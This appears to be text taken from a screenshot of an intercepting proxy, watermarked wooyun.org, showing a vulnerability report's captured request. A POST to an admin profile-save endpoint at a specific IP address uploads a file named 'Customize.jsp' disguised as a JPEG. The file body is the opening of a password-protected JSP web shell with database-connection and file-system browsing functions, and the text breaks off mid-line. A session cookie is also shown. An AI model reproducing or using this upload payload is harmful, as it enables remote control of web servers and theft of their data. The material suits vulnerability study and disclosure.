 Request to http://211.100.61.130:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /action/admin.do?method=myInfoSave HTTP/1.1
Host: 211.100.61.130:8080
Proxy-Connection: keep-alive
Content-Length: 6982
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://211.100.61.130:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFjFmtVaZedoLADJt
Referer: http://211.100.61.130:8080/action/admin.do?method=myInfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=59E9B766D3A58A0179D6D632B4753A55
------WebKitFormBoundaryFjFmtVaZedoLADJt
Content-Disposition: form-data; name="fileType"
face
------WebKitFormBoundaryFjFmtVaZedoLADJt
Content-Disposition: form-data; name="uploadFile"; filename="Customize.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="g";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
www.wooyun.org